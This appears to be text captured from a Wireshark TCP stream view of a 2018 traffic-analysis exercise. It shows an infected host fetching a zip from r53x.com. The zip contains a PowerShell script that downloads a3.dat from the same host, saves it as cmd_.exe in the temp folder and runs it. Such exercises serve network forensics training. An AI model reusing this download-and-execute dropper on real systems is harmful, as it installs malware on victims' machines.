 Wireshark · Follow TCP Stream (tcp.stream eq 179) · 2018-08-12-traffic-analysis-exercise.pcap
GET /1.zip HTTP/1.1
Host: r53x.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 11 Aug 2018 05:20:58 GMT
Content-Type: application/zip
Content-Length: 299
Last-Modified: Fri, 10 Aug 2018 09:37:41 GMT
ETag: "5b6d5ce5-12b"
Accept-Ranges: bytes
...
$bigs = "http://r53x.com/a3.dat",""
foreach($big in $bigs){
Try
{
Write-Host $big
$tp = "$env:temp\cmd_.exe"
Write-Host $tp
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($big, $tp)
Start-Process $tp
break
}
Catch
{
Write-Host $_.Exception.Message
}
}
GET /a3.dat HTTP/1.1
Host: r53x.com
Packet 7279. 2 client pkt(s), 29 server pkt(s), 3 turn(s). Click to select.
Entire conversation (104 kB) Show and save data as ASCII Stream 179
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close